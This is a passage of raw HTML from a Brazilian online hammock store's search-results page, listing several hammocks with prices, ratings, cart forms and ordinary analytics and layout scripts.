}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Marrom - Varanda Raia - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-050&quot;,&quot;price&quot;:229.95,&quot;index&quot;:30,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-marrom-varanda-raia-acabamento-cru.html">
                                Rede de Descanso Intermediária Xadrez Cru e Marrom - Varanda Raia - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_193"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemzd8BanxnArray = document.querySelectorAll('#rating-result_193 span');
    if(elemzd8BanxnArray.length !== 'undefined'){
        elemzd8BanxnArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-marrom-varanda-raia-acabamento-cru.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="193" data-price-box="product-id-193">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-193"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-050" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-marrom-varanda-raia-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="193">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LWNydS1lLW1hcnJvbS12YXJhbmRhLXJhaWEtYWNhYmFtZW50by1jcnUuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":193,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"193","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Preto e Terracota - Acabamento Preto&quot;,&quot;item_id&quot;:&quot;RS-060&quot;,&quot;price&quot;:139,&quot;index&quot;:31,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;11&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-preto-e-terracota-acabamento-preto.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-124">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-terracota-preto-acabamento-preto.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Preto&#x20;e&#x20;Terracota&#x20;-&#x20;Acabamento&#x20;Preto"/></span>
</span>
<style>.product-image-container-124 {
    width: 240px;
}
.product-image-container-124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Preto e Terracota - Acabamento Preto&quot;,&quot;item_id&quot;:&quot;RS-060&quot;,&quot;price&quot;:139,&quot;index&quot;:31,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;11&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-preto-e-terracota-acabamento-preto.html">
                                Rede de Descanso Simples Xadrez Preto e Terracota - Acabamento Preto                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_124"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem3ZTE6oH9Array = document.querySelectorAll('#rating-result_124 span');
    if(elem3ZTE6oH9Array.length !== 'undefined'){
        elem3ZTE6oH9Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-preto-e-terracota-acabamento-preto.html#reviews">11                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="124" data-price-box="product-id-124">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-124"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-060" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-preto-e-terracota-acabamento-preto.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="124">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMteGFkcmV6LXByZXRvLWUtdGVycmFjb3RhLWFjYWJhbWVudG8tcHJldG8uaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":124,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"124","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Preto - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-015&quot;,&quot;price&quot;:139,&quot;index&quot;:32,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;20&quot;,&quot;item_reviews_score&quot;:&quot;4.8&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-preto-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-73">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-cru-e-preto-acab-cru-var-simples.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Preto&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-73 {
    width: 240px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Preto - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-015&quot;,&quot;price&quot;:139,&quot;index&quot;:32,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;20&quot;,&quot;item_reviews_score&quot;:&quot;4.8&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-preto-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Preto - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_73"
                 title="96%">
                <span><span>96%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemBdV8DYg5Array = document.querySelectorAll('#rating-result_73 span');
    if(elemBdV8DYg5Array.length !== 'undefined'){
        elemBdV8DYg5Array.forEach(function(element) {
            if (element) {
                element.style.width = '96%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-preto-acabamento-cru.html#reviews">20                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-73"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-015" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-preto-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="73">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMteGFkcmV6LWNydS1lLXByZXRvLWFjYWJhbWVudG8tY3J1Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":73,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"73","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Preta - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-082&quot;,&quot;price&quot;:279.9,&quot;index&quot;:33,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;4&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-283">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-preta---varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Preta&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-283 {
    width: 240px;
}
.product-image-container-283 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-283");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-283  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Preta - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-082&quot;,&quot;price&quot;:279.9,&quot;index&quot;:33,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;4&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-raia.html">
                                Rede de Descanso de Luxo Preta - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_283"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemafzTqJwDArray = document.querySelectorAll('#rating-result_283 span');
    if(elemafzTqJwDArray.length !== 'undefined'){
        elemafzTqJwDArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-raia.html#reviews">4                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="283" data-price-box="product-id-283">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-283"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-082" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="283">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tcHJldGEtdmFyYW5kYS1yYWlhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":283,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"283","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Preto, Azul Turquesa e Amarelo - Varanda Escama - Acabamento Preto&quot;,&quot;item_id&quot;:&quot;IT-110&quot;,&quot;price&quot;:229.95,&quot;index&quot;:34,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-azul-turquesa-e-amarelo-varanda-escama-acabamento-preto.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-369">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-preto-azul-turquesa-e-amarelo-var-escama-acab-preto.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Preto,&#x20;Azul&#x20;Turquesa&#x20;e&#x20;Amarelo&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Preto"/></span>
</span>
<style>.product-image-container-369 {
    width: 240px;
}
.product-image-container-369 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-369");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-369  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":7},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
